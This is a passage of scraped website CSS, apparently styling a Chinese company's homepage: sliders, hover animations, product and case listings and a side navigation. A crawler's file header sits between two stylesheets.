	height: 300px;

	-webkit-transition: all ease 300ms;

	-moz-transition: all ease 300ms;

	-ms-transition: all ease 300ms;

	-o-transition: all ease 300ms;

	transition: all ease 300ms;

}

.floor_2_main .case_you .parBd .slideBox ul li .title {

	margin-top: 40px;

}

.floor_2_main .case_you .parBd .slideBox ul li .title a {

	display: block;

	width: 360px;

	height: 54px;

	border-top: #fff solid 1px;

	margin: 0 auto;

	line-height: 54px;

}

.floor_2_main .case_you .parBd .slideBox ul li .title a p {

	font-size: 18px;

	color: #fff;

	padding-left: 22px;

	float: left;

	-webkit-transition: all ease 300ms;

	-moz-transition: all ease 300ms;

	-ms-transition: all ease 300ms;

	-o-transition: all ease 300ms;

	transition: all ease 300ms;

}

.floor_2_main .case_you .parBd .slideBox ul li .title a i {

	display: block;

	float: right;

	width: 26px;

	height: 26px;

	background-position: -274px -91px;

	margin-top: 13px;

	margin-right: 19px;

	-webkit-transition: all ease 300ms;

	-moz-transition: all ease 300ms;

	-ms-transition: all ease 300ms;

	-o-transition: all ease 300ms;

	transition: all ease 300ms;

}

.floor_2_main .case_you .parBd .slideBox ul li:hover .title a p {

	padding-left: 18px;

}

.floor_2_main .case_you .parBd .slideBox ul li:hover .title a i {

	margin-right: 15px;

	-webkit-transition: all ease 300ms;

	-moz-transition: all ease 300ms;

	-ms-transition: all ease 300ms;

	-o-transition: all ease 300ms;

	transition: all ease 300ms;

}

.floor_2_main .case_you .parBd .slideBox ul li:hover .pic img {

	transform: scale(1.06, 1.06);

}

.floor_2_main .case_you .parBd .slideBox .sPrev {

	width: 56px;

	height: 56px;

	background-position: -93px -130px;

	position: absolute;

	left: -76px;

	top: 234px;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_2_main .case_you .parBd .slideBox .sNext {

	width: 56px;

	height: 56px;

	background-position: -155px -130px;

	position: absolute;

	right: -76px;

	top: 234px;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_2_main .case_you .parBd .slideBox .sPrev:hover {

	width: 56px;

	height: 56px;

	background-position: -93px -186px;

}

.floor_2_main .case_you .parBd .slideBox .sNext:hover {

	width: 56px;

	height: 56px;

	background-position: -155px -186px;

}

/**/

.iconp {

	background: url(../images/iconp.png) no-repeat;

	display: inline-block;

	vertical-align: middle;

}

.floor_3_main {

	width: 100%;

	clear: left;

	display: block;

	background: url(../images/a4_02.jpg) center center no-repeat;

	height: 964px;

}

.floor_3_main .floor_3 {

	position: relative;

	display: block;

	width: 1200px;

}

.floor_3_main .floor_3 h3 {

	font-size: 32px;

	color: #fff;

	font-weight: bold;

	text-align: center;

	padding-top: 76px;

}

.floor_3_main .floor_3 .floor_3_1 {

	background: url(../images/a6_03.png) center center no-repeat;

	width: 837px;

	height: 58px;

	margin: 0 auto;

	margin-top: 44px;

	text-align: center;

	margin-bottom: 70px;

}

.floor_3_main .floor_3 .floor_3_1 p {

	float: left;

	font-size: 24px;

	color: #fff;

	line-height: 58px;

	padding-left: 144px;

}

.floor_3_main .floor_3 .floor_3_1 i {

	float: right;

	font-size: 24px;

	color: #fc1f1a;

	line-height: 58px;

	font-weight: bold;

	padding-right: 196px;

}

.floor_3_main .floor_3 .floor_3_2 {

	background: url(../images/a5_07.png) center center no-repeat;

	width: 455px;

	height: 445px;

	position: absolute;

	left: 50%;

	top: 280px;

	margin-left: -225px;

	-webkit-transition: all ease-in-out 5s;

	-webkit-animation: big 5s infinite linear;

}

@-webkit-keyframes big {

0% {

-webkit-transform: scale(1);

}

50% {

-webkit-transform: scale(0.95);

}

100% {

-webkit-transform: scale(1);

}

}

.floor_3_3 {

	position: relative;

	width: 1200px;

	height: 526px;

	clear: left;

}

.floor_3_3 ul {

	display: inline-block;

	width: 1200px;

	height: 526px;

}

.floor_3_3 ul li {

	width: 318px;

	height: 110px;

	border-bottom: #a6b6db dotted 1px;

	margin-bottom: 10px;

}

.floor_3_3 ul li p {

	font-size: 22px;

	color: #fff;

	font-weight: bold;

	padding-top: 12px;

}

.floor_3_3 ul li p span {

	display: inline-block;

	width: 36px;

	height: 27px;

	background-position: 0px 0px;

	margin-right: 6px;

}

.floor_3_3 ul li i {

	display: block;

	font-size: 14px;

	color: #dddddd;

	line-height: 24px;

	padding-top: 14px;

}

.floor_3_3 ul li.li1 {

	position: absolute;

	left: 50px;

	top: 0;

}

.floor_3_3 ul li.li2 {

	position: absolute;

	right: 50px;

	top: 0;

}

.floor_3_3 ul li.li3 {

	position: absolute;

	left: 0;

	top: 156px;

}

.floor_3_3 ul li.li4 {

	position: absolute;

	right: 0;

	top: 156px;

}

.floor_3_3 ul li.li5 {

	position: absolute;

	left: 50px;

	top: 310px;

}

.floor_3_3 ul li.li6 {

	position: absolute;

	right: 50px;

	top: 310px;

}

.floor_3_3 ul li.li2 p span {

	background-position: -39px 0px;

}

.floor_3_3 ul li.li3 p span {

	background-position: -75px 0px;

}

.floor_3_3 ul li.li4 p span {

	background-position: -120px 0px;

}

.floor_3_3 ul li.li5 p span {

	background-position: -159px 0px;

}

.floor_3_3 ul li.li6 p span {

	background-position: -206px 0px;

}

.floor_3_4 {

	width: 510px;

	margin: 0 auto;

	margin-top: 20px;

	height: 55px;

}

.floor_3_4 a.a1 {

	display: block;

	float: left;

	width: 252px;

	height: 51px;

	background-color: #fff;

	border: #dddddd solid 2px;

	border-radius: 5px 0 0 5px;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #333;

}

.floor_3_4 a.a2 {

	display: block;

	float: left;

	width: 252px;

	height: 51px;

	border: #fc1f1a solid 2px;

	border-radius: 0 5px 5px 0;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fc1f1a;

	border-left: none;

}

.floor_3_4 a.a2:hover {

	display: block;

	float: left;

	width: 252px;

	height: 51px;

	border: #fc1f1a solid 2px;

	border-radius: 0 5px 5px 0;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fff;

	border-left: none;

	background-color: #fc1f1a;

}

.floor_3_4 a.a1:hover {

	display: block;

	width: 252px;

	height: 51px;

	background-color: #333;

	border: #333 solid 2px;

	border-radius: 5px 0 0 5px;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fff;

}

.in_title {

	padding-top: 78px;

	height: 94px;

	text-align: center;

}

.in_title h3 {

	display: inline-block;

	font-size: 36px;

	color: #003e92;

	font-weight: normal;

	line-height: 36px;

}

.in_title p {

	font-size: 14px;

	color: #666;

	text-transform: uppercase;

	padding-top: 7px;

	line-height: 14px;

}

.in_title i {

	display: block;

	width: 182px;

	height: 18px;

	background: url(../images/a13_03.png) center center no-repeat;

	margin: 0 auto;

	margin-top: 18px;

}

.floor_4_main {

	width: 100%;

	clear: left;

	display: block;

	background: url(../images/a7_02.jpg) center center no-repeat;

	height: 943px;

}

.floor_4_2 {

	width: 1200px;

	margin-top: 50px;

}

.floor_4_2 .hd {

	width: 1200px;

	height: 40px;

	text-align: center;

	position: relative;

}

.floor_4_2 .hd ul {

	display: inline-block;

}

.floor_4_2 .hd ul li {

	float: left;

	width: 179px;

	height: 38px;

	border: #dcdcdc solid 1px;

	border-radius: 5px;

	margin: 0 10px;

}

.floor_4_2 .hd ul li a {

	display: block;

	font-size: 18px;

	color: #333;

	line-height: 38px;

}

.floor_4_2 .hd ul li.on {

	background-color: #003e92;

	border: #003e92 solid 1px;

}

.floor_4_2 .hd ul li.on a {

	color: #fff;

}

.floor_4_2 .bd {

	margin-top: 40px;

	height: 446px;

	width: 1200px;

	overflow: hidden;

}

.floor_4_2 .bd ul {

	display: inline-block;

	position: relative;

	height: 446px;

	width: 1200px;

}

.floor_4_2 .bd ul li {

	width: 284px;

	height: 213px;

	position: relative;

	float: left;

	margin-right: 20px;

}

.floor_4_2 .bd ul li:nth-child(4n) {

	margin-right: 0;

}

.floor_4_2 .bd ul li dt {

	width: 284px;

	height: 213px;

}

.floor_4_2 .bd ul li dt img {

	width: 284px;

	height: 213px;

	background-size: 100%;

}

.floor_4_2 .bd ul li dt p {

	background: url(../images/a17_06.png);

	width: 100%;

	height: 65px;

	position: absolute;

	bottom: 0;

	left: 0;

	transition: all .6s ease 0s;

}

.floor_4_2 .bd ul li dt p span {

	line-height: 65px;

	padding-left: 20px;

	float: left;

	color: #fff;

	font-size: 16px;

}

.floor_4_2 .bd ul li dt i {

	display: block;

	float: right;

	width: 26px;

	height: 26px;

	background-position: -197px -264px;

	margin-top: 20px;

	margin-right: 20px;

}

.floor_4_2 .bd ul li dd {

	background: url(../images/a17_03.png);

	width: 100%;

	height: 100%;

	position: absolute;

	left: 0;

	top: 0;

	text-align: center;

	transition: all .6s ease 0s;

	opacity: 0;

	visibility: hidden;

	transform: translate3d(0, 10px, 0);

	-moz-transform: translate3d(0, 10px, 0);

	-webkit-transform: translate3d(0, 10px, 0);

}

.floor_4_2 .bd ul li dd i {

	display: inline-block;

	width: 40px;

	height: 40px;

	background-position: -140px -257px;

	margin-top: 70px;

}

.floor_4_2 .bd ul li dd p {

	font-size: 18px;

	font-weight: bold;

	color: #fff;

	padding-top: 18px;

}

.floor_4_2 .bd ul li:hover dd {

	opacity: 1;

	visibility: visible;

	transform: translate3d(0, 0, 0);

	-moz-transform: translate3d(0, 0, 0);

	-webkit-transform: translate3d(0, 0, 0);

}

.floor_4_2 .bd ul li:hover dt p {

	opacity: 0;

	visibility: hidden;

}

.floor_4_2 .bd ul li.li1 {

	position: absolute;

	left: 0;

	top: 0;

}

.floor_4_2 .bd ul li.li2 {

	position: absolute;

	left: 302px;

	top: 0;

}

.floor_4_2 .bd ul li.li3 {

	position: absolute;

	right: 0;

	top: 0;

}

.floor_4_2 .bd ul li.li4 {

	position: absolute;

	left: 0;

	top: 231px;

}

.floor_4_2 .bd ul li.li5 {

	position: absolute;

	right: 0;

	top: 231px;

}

.floor_4_2 .bd ul li.li2 {

	width: 592px;

	height: 445px;

}

.floor_4_2 .bd ul li.li2 dt {

	width: 592px;

	height: 445px;

}

.floor_4_2 .bd ul li.li2 dt img {

	width: 592px;

	height: 445px;

}

.floor_4_2 .bd ul li.li2 dd i {

	margin-top: 180px;

}

.floor_4_4 {

	width: 510px;

	margin: 0 auto;

	margin-top: 50px;

	height: 55px;

}

.floor_4_4 a.a1 {

	display: block;

	float: left;

	width: 252px;

	height: 51px;

	background-color: #003e92;

	border: #003e92 solid 2px;

	border-radius: 5px 0 0 5px;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fff;

}

.floor_4_4 a.a2 {

	display: block;

	float: left;

	width: 252px;

	height: 51px;

	border: #fc1f1a solid 2px;

	border-radius: 0 5px 5px 0;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fc1f1a;

	border-left: none;

}

.floor_4_4 a.a2:hover {

	display: block;

	float: left;

	width: 252px;

	height: 51px;

	border: #fc1f1a solid 2px;

	border-radius: 0 5px 5px 0;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fff;

	border-left: none;

	background-color: #fc1f1a;

}

.floor_4_4 a.a1:hover {

	display: block;

	width: 252px;

	height: 51px;

	background-color: #333;

	border: #333 solid 2px;

	border-radius: 5px 0 0 5px;

	text-align: center;

	line-height: 51px;

	font-size: 18px;

	color: #fff;

}

.floor_5_main {

	width: 100%;

	height: 200px;

	background: url(../images/a18_02.jpg) center center no-repeat;

}

.floor_5_main p {

	float: left;

	padding-top: 50px;

	font-size: 36px;

	color: #d20a05;

	line-height: 36px;

}

.floor_5_main p span {

	font-size: 20px;

	color: #fff;

	line-height: 20px;

	padding-top: 18px;

	display: block;

}

.floor_5_main p b {

	display: block;

	width: 70px;

	height: 2px;

	background-color: #d20a05;

	margin-top: 18px;

}

.floor_5_main dl {

	float: right;

	width: 450px;

	padding-top: 38px;

}

.floor_5_main dl dt {

	float: left;

	width: 300px;

}

.floor_5_main dl dt i {

	width: 216px;

	height: 50px;

	display: block;

	background-position: 0px -35px;

	padding-left: 84px;

	font-size: 26px;

	color: #fff;

	font-family: "Arial";

	font-weight: bold;

	line-height: 50px;

}

.floor_5_main dl dt span {

	width: 250px;

	height: 50px;

	display: block;

	background-position: -325px -35px;

	padding-left: 50px;

	font-size: 20px;

	color: #fff;

	line-height: 50px;

	margin-top: 20px;

}

.floor_5_main dl dd {

	float: right;

	width: 121px;

	height: 121px;

	background-color: #fff;

	text-align: center;

}

.floor_5_main dl dd img {

	width: 111px;

	height: 111px;

	background-size: 100%;

	margin-top: 5px;

}

.floor_6_2 {

	margin-top: 54px;

	clear: left;

	display: block;

}

.floor_6_2 ul {

	display: inline-block;

}

.floor_6_2 ul li {

	float: left;

	width: 230px;

	height: 350px;

	box-shadow: 0px 0px 16px #efeeee;

	position: relative;

	margin-right: 12px;

	border-radius: 6px;

	overflow: hidden;

	text-align: center;

}

.floor_6_2 ul li.li5 {

	margin-right: 0;

}

.floor_6_2 ul li a {

	display: block;

	width: 230px;

	height: 350px;

	background-color: #fff;

}

.floor_6_2 ul li img {

	width: 230px;

	height: 279px;

	background-size: 100%;

}

.floor_6_2 ul li .sheji {

	background: url(../images/a20_03.png);

	width: 230px;

	height: 279px;

	position: absolute;

	left: 0;

	top: 0;

}

 #af_s{width:80px;height: 44px;}

.floor_6_2 ul li .sheji i {

	width: 64px;

	height: 64px;

	background-position: -294px -316px;

	margin-top: 61px;

	transition: all .6s ease 0s;

}

.floor_6_2 ul li .sheji p {

	font-size: 24px;

	color: #fff;

	line-height: 24px;

	padding-top: 38px;

	transition: all .6s ease 0s;

}

.floor_6_2 ul li .sheji p span {

	display: block;

	font-size: 18px;

	color: #dddddd;

	line-height: 18px;

	padding-top: 10px;

}

.floor_6_2 ul li .zixun {

	display: block;

	width: 230px;

	height: 71px;

	position: absolute;

	left: 0;

	bottom: 0;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s;

}

.floor_6_2 ul li .zixun p {

	width: 140px;

	height: 35px;

	background-color: #666666;

	border-radius: 5px;

	line-height: 35px;

	font-size: 18px;

	color: #fff;

	display: inline-block;

	margin-top: 18px;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s;

}

.floor_6_2 ul li .zixun p span {

	width: 5px;

	height: 7px;

	display: inline-block;

	background-position: -118px -282px;

	margin-left: 10px;

}

.floor_6_2 ul li:hover .zixun {

	background-color: #003e92;

}

.floor_6_2 ul li:hover .zixun p {

	background-color: #fff;

	color: #1667cb;

}

.floor_6_2 ul li:hover .zixun p span {

	background-position: -125px -282px;

}

.floor_6_2 ul li.li2 .sheji i {

	background-position: -363px -316px;

}

.floor_6_2 ul li.li3 .sheji i {

	background-position: -432px -316px;

}

.floor_6_2 ul li.li4 .sheji i {

	background-position: -499px -316px;

}

.floor_6_2 ul li.li5 .sheji i {

	background-position: -567px -316px;

}

.floor_6_2 ul li:hover .sheji i {

	margin-top: 65px;

}

.floor_6_2 ul li:hover .sheji p {

	padding-top: 30px;

}

.floor_7_main .floor_4_2 .bd ul li p {

	border: 0;

}

.floor_8_main {

	margin-top: 50px;

	height: 670px;

	background-color: #f8f8f8;

}

.floor_8_1 {

	width: 1200px;

	overflow: hidden;

	display: inline-block;

}

.floor_8_z {

	float: left;

	width: 390px;

	height: 546px;

	background-color: #fff;

	border-bottom: #dedddd solid 1px;

}

.floor_mc {

	width: 390px;

	height: 240px;

	background-color: #003e92;

}

.floor_mc h3 a {

	display: block;

	font-size: 24px;

	padding-top: 24px;

	padding-left: 31px;

	color: #fff;

	font-weight: bold;

	line-height: 24px;

}

.floor_mc h3 span {

	font-size: 14px;

	color: #fff;

	font-weight: normal;

	display: block;

	line-height: 14px;

	padding-top: 8px;

	text-transform: uppercase;

}

.dloor_xin {

	margin-left: 31px;

	margin-top: -140px;

}

.dloor_xin img {

	width: 330px;

	height: 220px;

	display: block;

}

.dloor_xin h3 {

	width: 310px;

	font-size: 18px;

	color: #333333;

	padding-top: 36px;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s;

}

.dloor_xin em {

	display: block;

	font-size: 14px;

	color: #666666;

	line-height: 24px;

	padding-top: 13px;

	width: 330px;

	height: 74px;

}

.dloor_xin p {

	width: 330px;

	margin-top: 3px;

}

.dloor_xin p i {

	width: 0px;

	height: 1px;

	transition: all .6s ease 0s;

	background-color: #003e92;

	display: block;

	margin-top: 8px;

	float: left;

}

.dloor_xin a:hover p i {

	width: 62px;

}

.dloor_xin a:hover h3 {

	color: #003e92;

}

.dloor_xin p span {

	display: block;

	float: right;

	font-size: 14px;

	color: #999999;

	line-height: 14px;

}

.floor_8_1 {

	padding-top: 60px;

}

.floor_8_y {

	float: right;

	width: 790px;

}

.floor_y_1 {

	width: 789px;

	/* height: 240px; */

	border-bottom: #dedddd solid 1px;

	border-left: #efeeee solid 1px;

	background-color: #fff;

	padding-bottom: 15px;

}

.floor_y_t h3 {

	display: block;

	font-size: 24px;

	padding-top: 24px;

	padding-left: 31px;

	color: #003e92;

	font-weight: bold;

	line-height: 24px;

	float: left;

}

.floor_y_t h3 span {

	font-size: 14px;

	color: #666;

	font-weight: normal;

	display: block;

	line-height: 14px;

	padding-top: 8px;

	text-transform: uppercase;

}

.floor_y_t a.ag {

	width: 15px;

	height: 15px;

	background-position: 0px -103px;

	display: block;

	float: right;

	margin-right: 30px;

	margin-top: 30px;

	position: relative;

	z-index: 5;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_y_t a.ag:hover {

	background-position: 0px -121px;

}

.floor_y_b {

	padding-top: 26px;

	clear: left;

	display: block;

	width: 789px;

	position: relative;

}

.floor_y_b .hd .next {

	position: absolute;

	top: -40px;

	right: 86px;

	width: 7px;

	height: 14px;

	background-position: -223px -147px;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_y_b .hd .prev {

	position: absolute;

	top: -40px;

	right: 64px;

	width: 7px;

	height: 14px;

	background-position: -223px -165px;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_y_b .hd .next:hover {

	position: absolute;

	top: -40px;

	right: 86px;

	width: 7px;

	height: 14px;

	background-position: -256px -147px;

}

.floor_y_b .hd .prev:hover {

	position: absolute;

	top: -40px;

	right: 64px;

	width: 7px;

	height: 14px;

	background-position: -256px -165px;

}

.floor_y_b li {

	float: left;

	width: 340px;

	margin: 0 26px;

	border-bottom: 1px dashed #666;

	/* padding-bottom: 5px; */

	margin-bottom: 5px;

}

.floor_y_b a {

	display: block;

}

.floor_y_b a h3 {

	width: 340px;

	font-size: 14px;

	color: #333333;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s;

}

.floor_y_b a h3 span{

	font-size: 12px;

	float: right;

}

.floor_y_b a em {

	display: block;

	font-size: 14px;

	color: #999;

	line-height: 24px;

	/* padding-top: 10px; */

	width: 340px;

	/* height: 30px; */

}

.floor_y_b a p {

	width: 340px;

}

.floor_y_b a p i {

	width: 0px;

	height: 1px;

	transition: all .6s ease 0s;

	background-color: #003e92;

	display: block;

	margin-top: 8px;

	float: left;

}

.floor_y_b a:hover p i {

	width: 62px;

}

.floor_y_b a:hover h3 {

	color: #003e92;

}

.floor_y_b a p span {

	display: block;

	float: right;

	font-size: 13px;

	color: #999999;

	line-height: 14px;

	padding-bottom: 5px;

}

.floor_y_2 {

	width: 789px;

	height: 267px;

	border-bottom: #dedddd solid 1px;

	border-left: #efeeee solid 1px;

	background-color: #fff;

	margin-top: 25px;

	position: relative;

	margin-bottom: 20px;

}

.floor_y_d img.img1 {

	position: absolute;

	left: 164px;

	bottom: 0;

}

.floor_y_d a.gd {

	width: 130px;

	height: 40px;

	border: #ebebeb solid 1px;

	text-align: center;

	line-height: 40px;

	font-size: 14px;

	color: #666;

	position: absolute;

	left: 30px;

	bottom: 44px;

}

.floor_y_d a.gd span {

	display: inline-block;

	width: 31px;

	height: 10px;

	background-position: -30px -106px;

	margin-left: 6px;

}

.floor_y_d a.gd:hover {

	background-color: #003e92;

	color: #fff;

}

.floor_y_d a.gd:hover span {

	background-position: -30px -123px;

}

.floor_y_d .txtScroll-top {

	width: 350px;

	position: absolute;

	right: 16px;

	top: 58px;

	display: inline-block;

}

.floor_y_d .txtScroll-top .hd .next {

	position: absolute;

	top: -22px;

	right: 86px;

	width: 14px;

	height: 7px;

	background-position: -234px -151px;

	z-index: 111;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_y_d .txtScroll-top .hd .prev {

	position: absolute;

	top: -22px;

	right: 64px;

	width: 14px;

	height: 7px;

	background-position: -234px -170px;

	z-index: 111;

	-webkit-transition: all .0s ease-in-out 0s;

	-moz-transition: all .0s ease-in-out 0s;

	transition: all .0s ease-in-out 0s;

}

.floor_y_d .txtScroll-top .hd .next:hover {

	position: absolute;

	top: -22px;

	right: 86px;

	width: 14px;

	height: 7px;

	background-position: -267px -151px;

	z-index: 111;

}

.floor_y_d .txtScroll-top .hd .prev:hover {

	position: absolute;

	top: -22px;

	right: 64px;

	width: 14px;

	height: 7px;

	background-position: -267px -170px;

	z-index: 111;

}

.floor_y_d .txtScroll-top ul {

	display: inline-block;

}

.floor_y_d ul li {

	clear: left;

	display: block;

	margin-top: 16px;

}

.floor_y_d ul li dl {

	display: inline-block;

}

.floor_y_d ul li dl dt {

	width: 400px;

	height: 18px;

}

.floor_y_d ul li dl dt i {

	width: 17px;

	height: 17px;

	float: left;

	display: block;

	background: url(../images/wen.png) no-repeat;

	margin-top: 2px;

}

.floor_y_d ul li dl dt span {

	float: left;

	display: block;

	font-size: 18px;

	color: #333;

	padding-left: 10px;

	line-height: 18px;

	width: 328px;

	padding-left: 10px;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s;

}

.floor_y_d ul li dl dd {

	margin-top: 6px;

	clear: left;

	display: block;

	height: 40px;

}

.floor_y_d ul li dl dd em {

	width: 17px;

	height: 17px;

	float: left;

	display: block;

	background: url(../images/da.png) no-repeat;

	margin-top: 4px;

}

.floor_y_d ul li dl dd p {

	float: left;

	display: block;

	font-size: 14px;

	color: #999;

	width: 322px;

	padding-left: 10px;

	line-height: 20px;

}

.floor_y_d ul li a:hover span {

	color: #003e92;

}

.floor_9_2 {

	height: 452px;

}

.content-main {

	position: relative;

	width: 1200px;

	height: 400px;

	margin-left: auto;

	margin-right: auto;

}

.content-btn {

	position: absolute;

	width: 22px!important;

	height: 41px;

	z-index: 10;

	cursor: pointer;

}

.content-btn .btn-left {

	opacity: 0.8;

	display: block;

	position: absolute;

	left: -50px;

	width: 22px !important;

	height: 41px;

	top: 50%;

	background: url(../images/left_03.png) no-repeat;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	-ms-transform: translateY(-50%);

	-o-transform: translateY(-50%);

	transform: translateY(-50%);

}

.content-btn .btn-left:hover {

	background: url(../images/left1_03.png) no-repeat;

}

.next-btn {

	right: 0;

	top: 0;

}

.next-btn .btn-right {

	opacity: 0.8;

	display: block;

	position: absolute;

	right: -50px;

	width: 22px !important;

	height: 41px;

	top: 50%;

	background: url(../images/left_05.png) no-repeat;

	-webkit-transform: translateY(-50%);

	-moz-transform: translateY(-50%);

	-ms-transform: translateY(-50%);

	-o-transform: translateY(-50%);

	transform: translateY(-50%);

}

.next-btn .btn-right:hover {

	background: url(../images/left1_05.png) no-repeat;

}

.lisp {

	width: 1100px;

	height: 400px;

}

.lisp li {

	position: absolute;

	left: 0;

	top: 0;

	overflow: hidden;

	width: 291px;

	height: 388px;

	box-shadow: 0px 3px 20px #e5e5e5;

}

.lisp li img {

	background-size: 100%;

	width: 100%;

	height: 100%;

}





--- FILE ---
content_type: text/css
request_url: http://www.sccdc.cc/template/default/skin/css/style1.css
body_size: 8430
content:
@charset "UTF-8";
html {
	min-width: 1300px;
}
.hidden {
	display: none;
}
.hide {
	display: none !important;
}
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.dialog-layout {
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	background: #000;
	opacity: 0.3;
	filter: alpha(opacity=30);
}
/***********top and bottom css end***********/
.leftNav {
	width: 238px;
	position: relative;
	z-index: 20;
	border: 1px solid #e5e5e5;
}
.leftNav .title {
	height: 96px;
	color: #fff;
	background: #003e92;
}
.leftNav .title .en {
	display: block;
	padding: 20px 0 0 15px;
	line-height: 30px;
	font-size: 28px;
	text-transform: uppercase;
	font-family: "Cambria";
}
.leftNav .title .line {
	width: 22px;
	height: 1px;
	display: block;
	margin: 10px 0 10px 15px;
	background: #fff;
}
.leftNav .title h3 {
	font-size: 20px;
	font-weight: bold;
	padding-left: 15px;
	padding-top: 24px;
}
.leftNav .list {
	padding: 0 8px;
}
.leftNav .item {
}
.leftNav .item:first-child {
	border-top: 0px;
}
.leftNav .item h3 {
	font-weight: bold;
	color: #1e468e;
	font-size: 14px;
}
.leftNav .item h3 a {
	color: #1e468e;
	display: block;
	padding-left: 25px;
	line-height: 50px;
	border-top: 1px solid #e5e5e5;
}
.leftNav .item h3 a:hover, .leftNav .item h3 a.hover {
	color: #d20a05;
}
.leftNav .item h3 s {
	float: right;
	width: 18px;
	height: 20px;
	margin-right: 8px;
	margin-top: 16px;
	background-position: -125px -25px;
}
.leftNav .item .box {
	padding-bottom: 0;
	background: #f6f6f6;
}
.leftNav .item .box a {
	color: #333;
	line-height: 40px;
	display: block;
	height: 40px;
	padding-left: 25px;
	overflow: hidden;
}
.leftNav .item .box a s {
	width: 10px;
	height: 10px;
	margin-right: 8px;
	display: inline-block;
	background-position: 2px -178px;
}
.leftNav .item .box a:hover, .leftNav .item .box a.hover {
	color: #003e92;
	font-weight: bold;
}
.leftCon {
	width: 240px;
	padding-bottom: 40px;
	float: left;
	position: relative;
	z-index: 20;
}
.leftCon .leftContact {
	width: 238px;
	margin-top: 20px;
	border: 1px solid #e5e5e5;
}
.leftCon .leftContact .title {
	height: 40px;
	line-height: 40px;
	padding: 3px 15px 4px;
	font-size: 20px;
	font-weight: bold;
	color: #fff;
	background: #003e92;
}
.leftCon .leftContact .title span {
	font-size: 14px;
	margin-left: 6px;
}
.leftCon .leftContact .leftprocomt {
	padding-top: 10px;
}
.leftCon .leftContact .leftprocomt li {
	float: left;
	text-align: center;
	width: 104px;
	margin: 0 10px;
}
.leftCon .leftContact .leftprocomt li:nth-child(2n) {
	margin-right: 0;
}
.leftCon .leftContact .leftprocomt li img {
	width: 104px;
	height: 78px;
	border-radius: 3px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li p {
	font-size: 12px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li:hover img {
	-webkkit-filter: brightness(105%);
	filter: brightness(105%);
}
.leftprocomt li:hover p {
	color: #1048a0;
}
.leftCon .leftContact .contxt {
	padding: 8px 10px 15px;
	line-height: 30px;
}
.leftCon .leftContact .contxt .img {
	float: left;
	display: block;
	border: 1px solid #e5e5e5;
	margin: 0 auto 10px;
}
.leftCon .leftContact .contxt img {
	width: 215px;
	height: 215px;
}
.indexTit {
	width: 100%;
	padding: 6px 0 16px;
	line-height: 40px;
}
.indexTit .more {
	float: right;
	line-height: 36px;
	font-family: arial;
	margin-top: 6px;
}
.indexTit h3 {
	font-size: 24px;
	display: inline-block;
*display: inline;
*zoom: 1;
	margin: 0 5px 0 7px;
}
.indexTit s {
	width: 25px;
	height: 30px;
	background-position: -94px -26px;
}
.indexTit .en {
	font-family: arial;
	font-size: 16px;
	display: inline-block;
*display: inline;
*zoom: 1;
}
/*prolist*/
.prolist {
	width: 100%;
	overflow: hidden;
}
.prolist .list {
	width: 100%;
}
.prolist .item {
	width: 290px;
	float: left;
	margin: 0 23px 30px 0;
	position: relative;
	background: #fff;
	transition: all ease 300ms;
	overflow: hidden;
}
.prolist .item a {
	display: block;
	padding: 3px;
	border: 1px solid #e5e5e5;
}
.prolist .item img {
	width: 282px;
	height: 211px;
	display: block;
}
.prolist .item h3 {
	padding: 0 6px;
	height: 60px;
	text-align: center;
	font-size: 16px;
	color: #383838;
	line-height: 60px;
	overflow: hidden;
	transition: all ease 300ms;
}
.prolist .item:hover a {
	background: #1e468e;
	border-color: #1e468e;
}
.prolist .item:hover h3 {
	color: #fff;
}
/*caselist*/
.caselist {
	width: 100%;
	position: relative;
	overflow: hidden;
}
.caselist .list {
	width: 105%;
	position: relative;
}
.caselist .item {
	width: 570px;
	height: 245px;
	float: left;
	margin: 0 52px 30px 0;
	position: relative;
	background: url(../images/case-libg.jpg) no-repeat center center;
	transition: all ease 300ms;
	overflow: hidden;
}
.caselist .item a {
	display: block;
	height: 200px;
	padding: 20px 30px 0 20px;
}
.caselist .item img {
	width: 267px;
	height: 200px;
	float: left;
	margin-right: 30px;
	display: block;
